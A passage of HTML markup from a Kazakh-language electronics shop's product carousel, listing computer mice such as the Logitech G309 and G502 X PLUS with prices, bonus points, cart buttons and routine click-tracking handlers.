                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=616165&amp;classId=62&amp;id=3076&amp;price=379990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Игровая мышь Logitech G309 LIGHTSPEED White"
     data-code="624297"
     data-price="44990.0"
     data-brand="Logitech"
     data-list="Тінтуірлер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/kompyuterniye-miyshi-logitech-g309-lightspeed-white-24ghzbt-eer2-933-g309-910-007207" 
                   data-product-id="624297"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="624297"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_1094_0_1_N4B7Dh_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_1094_0_1_N4B7Dh_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_1094_0_1_N4B7Dh_320.webp"
         loading="eager"
         title="Игровая мышь Logitech G309 LIGHTSPEED White"
         alt="Игровая мышь Logitech G309 LIGHTSPEED White"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_1094_0_1_MiVA65_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_1094_0_1_MiVA65_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_89_1094_0_1_MiVA65_320.webp"
         loading="lazy"
         title="Игровая мышь Logitech G309 LIGHTSPEED White - фото 2 | sulpak.kz"
         alt="Игровая мышь Logitech G309 LIGHTSPEED White - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_1094_0_1_cskIg3_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_1094_0_1_cskIg3_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_89_1094_0_1_cskIg3_320.webp"
         loading="lazy"
         title="Игровая мышь Logitech G309 LIGHTSPEED White - фото 3 | sulpak.kz"
         alt="Игровая мышь Logitech G309 LIGHTSPEED White - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_1094_0_1_ZdjDoO_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_1094_0_1_ZdjDoO_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_89_1094_0_1_ZdjDoO_320.webp"
         loading="lazy"
         title="Игровая мышь Logitech G309 LIGHTSPEED White - фото 4 | sulpak.kz"
         alt="Игровая мышь Logitech G309 LIGHTSPEED White - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_1094_0_1_HoZ4If_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_1094_0_1_HoZ4If_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_89_1094_0_1_HoZ4If_320.webp"
         loading="lazy"
         title="Игровая мышь Logitech G309 LIGHTSPEED White - фото 5 | sulpak.kz"
         alt="Игровая мышь Logitech G309 LIGHTSPEED White - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1094&amp;classId=89"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1094&amp;classId=89"
       data-product-id="89_1094" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="89_1094"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тінтуірлер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/kompyuterniye-miyshi-logitech-g309-lightspeed-white-24ghzbt-eer2-933-g309-910-007207" 
                               data-product-id="624297"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="624297"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Игровая мышь Logitech G309 LIGHTSPEED White
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

44 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 1 350 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;1 350 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=89&amp;goodId=1094&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(624297, this)"
            data-name="Игровая мышь Logitech G309 LIGHTSPEED White"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="624297"
            data-price="44990.0"
            data-brand="Logitech"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1094"
            data-class-id="89"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kompyuterniye-miyshi-logitech-g309-lightspeed-white-24ghzbt-eer2-933-g309-910-007207"
            data-event-value-num="624297">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=624297&amp;classId=89&amp;id=1094&amp;price=44990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Компьютерная мышь Ajazz AJ159 NL P Black AJ159/NLP/Black"
     data-code="637549"
     data-price="20990.0"
     data-brand="Ajazz"
     data-list="Тінтуірлер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/kompyuterniye-miyshi-ajazz-aj159nlpblack" 
                   data-product-id="637549"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="637549"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_3954_0_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_3954_0_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_3954_0_2_320.webp"
         loading="eager"
         title="Компьютерная мышь Ajazz AJ159 NL P Black AJ159/NLP/Black"
         alt="Компьютерная мышь Ajazz AJ159 NL P Black AJ159/NLP/Black"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=3954&amp;classId=89"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=3954&amp;classId=89"
       data-product-id="89_3954" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="89_3954"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тінтуірлер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/kompyuterniye-miyshi-ajazz-aj159nlpblack" 
                               data-product-id="637549"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="637549"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Компьютерная мышь Ajazz AJ159 NL P Black AJ159/NLP/Black
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

20 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 630 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;630 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=89&amp;goodId=3954&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(637549, this)"
            data-name="Компьютерная мышь Ajazz AJ159 NL P Black AJ159/NLP/Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="637549"
            data-price="20990.0"
            data-brand="Ajazz"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="3954"
            data-class-id="89"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kompyuterniye-miyshi-ajazz-aj159nlpblack"
            data-event-value-num="637549">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=637549&amp;classId=89&amp;id=3954&amp;price=20990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Беспроводная мышь Logitech G502 X PLUS White"
     data-code="615159"
     data-price="106990.0"
     data-brand="Logitech"
     data-list="Тінтуірлер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/kompyuterniye_miyshi_logitech_g502_x_plus_beliyj_910_006171" 
                   data-product-id="615159"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="615159"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_1035_0_1_0727Xl_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_1035_0_1_0727Xl_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_1035_0_1_0727Xl_320.webp"
         loading="eager"
         title="Беспроводная мышь Logitech G502 X PLUS White"
         alt="Беспроводная мышь Logitech G502 X PLUS White"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_1035_0_1_VlRgdC_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_1035_0_1_VlRgdC_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_89_1035_0_1_VlRgdC_320.webp"
         loading="lazy"
         title="Беспроводная мышь Logitech G502 X PLUS White - фото 2 | sulpak.kz"
         alt="Беспроводная мышь Logitech G502 X PLUS White - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1035&amp;classId=89"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1035&amp;classId=89"
       data-product-id="89_1035" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="89_1035"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тінтуірлер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/kompyuterniye_miyshi_logitech_g502_x_plus_beliyj_910_006171" 
                               data-product-id="615159"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="615159"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Беспроводная мышь Logitech G502 X PLUS White
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

106 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 3 210 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;3 210 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=89&amp;goodId=1035&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(615159, this)"
            data-name="Беспроводная мышь Logitech G502 X PLUS White"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="615159"
            data-price="106990.0"
            data-brand="Logitech"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1035"
            data-class-id="89"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kompyuterniye_miyshi_logitech_g502_x_plus_beliyj_910_006171"
            data-event-value-num="615159">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=615159&amp;classId=89&amp;id=1035&amp;price=106990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="A4Tech сымды тінтуір V8МA"
     data-code="60180"
     data-price="13990.0"
     data-brand="A-4Tech"
     data-list="Тінтуірлер">
